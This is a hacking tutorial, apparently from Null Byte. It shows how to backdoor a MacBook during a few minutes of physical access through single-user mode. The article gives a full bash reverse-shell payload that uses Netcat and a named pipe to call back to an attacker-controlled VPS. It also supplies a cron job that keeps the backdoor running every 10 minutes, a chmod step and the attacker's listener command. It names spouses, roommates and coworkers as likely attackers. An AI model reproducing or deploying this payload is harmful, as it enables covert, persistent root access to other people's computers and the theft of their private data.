Backdooring a powered-off MacBook is easy when a few minutes of physical access is allowed. That attack works well if the hacker also shares a Wi-Fi network with the victim, but this time, I'll show how to remotely establish a connection to the backdoored MacBook as it moves between different Wi-Fi networks.
I've already shown how to backdoor a MacBook using a simple Netcat payload. This time, instead of creating a Netcat listener on the laptop and using an incoming connection to control it, the listener is created on an attacker-controlled VPS (virtual private server), and the MacBook periodically uses outgoing transmissions to connect to it. The roles of the Netcat commands are reversed; the attacker waits for incoming connections. The macOS default firewall settings only filter incoming connections, so this will entirely evade default firewall configurations.
This kind of physical attack can be performed by coworkers, neighbors, hotel maids, roommates, friends, spouses, or anyone with a few minutes of physical access to the target MacBook.
Purchase the VPS
There are no particular VPS configurations required in this method. A VPS with minimum specifications will perform well for this specific attack as there will not be any powerful CPU or RAM usage required.
The VPS should be online and accessible via SSH before booting the MacBook into single-user mode. Take note of the VPS's IP address, as it's required in the next step.
Create the Netcat Payload
This method is a standalone method and does not require the Netcat payload used in my previous article.
While in single-user mode, instead of creating a listener on the MacBook, Netcat will be used to periodically connect to the attacker's server at a set interval. To do this, nano can be used to save the below BASH script into a file called payload.
nano /etc/payloadType the below script into the nano terminal (The VPS-IP-ADDRESS-HERE should be changed to the attacker's IP address for the VPS), then save and exit by pressing Ctrl + X, then Y, then Return.
#!/bin/bash

n=$(ps aux | grep -o [1]234)

if [[ $n = "" ]]; then
    mkfifo f
    nc VPS-IP-ADDRESS-HERE 1234 < f | /bin/bash -i > f 2>&1
fi
Much like my previous BASH script, the first line (n=$(ps aux | grep -o [1]234)), creates a variable n, which checks to see if port 1234 is already open. This port detection is achieved using ps, a tool used to view running background processes.
The following line (if [[ $n = "" ]]; then) is the start of an if statement which says if the variable n (port 1234) is not found, mkfifo, a tool used to create a "named pipe," will create a file called f. The filename here is totally arbitrary and uses "f" for simplicity.
Following the mkfifo command is the Netcat command (nc VPS-IP-ADDRESS-HERE 1234 < f | /bin/bash -i > f 2>&1) which is the primary difference compared to my previous script. Instead of opening a port, it tries to connect to port 1234 on the attacker-controlled VPS. Commands are again piped using the f file to grant the attacker access to a full BASH terminal.
As said before, the VPS-IP-ADDRESS-HERE should be changed to the attacker's IP address for the VPS. For example, if the attacker's IP address were 11.22.33.44, that line of the script would appear as such:
nc 11.22.33.44 1234 < f | /bin/bash -i > f 2>&1Use Cron to Execute the Payload
Next, crontab, a feature of cron, will be used to schedule the BASH script ("payload") to execute every 10 minutes. The below command can be used to accomplish this.
env EDITOR=nano crontab -eA new nano terminal will open. Type the below into nano, then save and exit the terminal.
*/10 * * * * /etc/payloadReaders interested in scheduling cronjobs at intervals other than 10 minutes should check out TecAdmin's useful article.
Elevate the Payload File Permissions
Lastly, the payload file permissions should be upgraded using the below chmod command. This will allow the payload to execute without user input.
chmod 777 /etc/payloadShut Down the MacBook
When that's done, enter the below command into the single-user terminal to shut down the laptop.
shutdown -h nowThat's it for backdooring the macOS device. When the owner of the laptop turns the device on, the Netcat command will execute every 10 minutes and attempt to connect to the attacker's server. If the server is not online, the Netcat command will continue to fail silently and try again at the next interval.
Wait for Incoming Connections

Now, with the MacBook backdoored, the final step is to start the Netcat listener on the VPS and wait for an incoming connection. This can be done using the below Netcat command.
nc -l -p 1234Netcat will listen (-l) for incoming connections on every available interface on port (-p) 1234. That's all there is to it.

When a new Netcat connection is established, the attacker will have full root access to the compromised MacBook. In upcoming articles, I'll show a few post-explotation tricks such as reading private Mail messages, dumping Chrome browser data, and escalating privileges.
Readers interested in defending against such attacks should review the "How to Protect Yourself from Single-User Mode Abuse" section of my previous article.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image by Nilotpal Kalita/Unsplash; Screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!